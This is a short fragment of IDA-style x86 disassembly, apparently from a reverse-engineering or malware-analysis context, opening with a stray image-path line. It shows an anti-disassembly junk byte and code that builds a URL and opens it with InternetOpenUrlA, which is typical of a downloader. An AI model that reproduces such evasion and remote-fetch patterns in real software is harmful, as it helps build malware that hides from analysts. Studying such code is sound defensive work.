 ;
db 0E9h
; ---------------------------------------------------------------------------
loc_40115F: ; CODE XREF: .text:0040115C↑j
push 0
push 0
push 0
push 0
call sub_401386
push eax
mov eax, [ebp-102A4h]
push eax
call ds:InternetOpenUrlA
mov [ebp-29Ch], eax
cmp dword ptr [ebp-29Ch], 0
jz short loc_4011AD
lea ecx, [ebp-104h]
push ecx
push 0FFFFh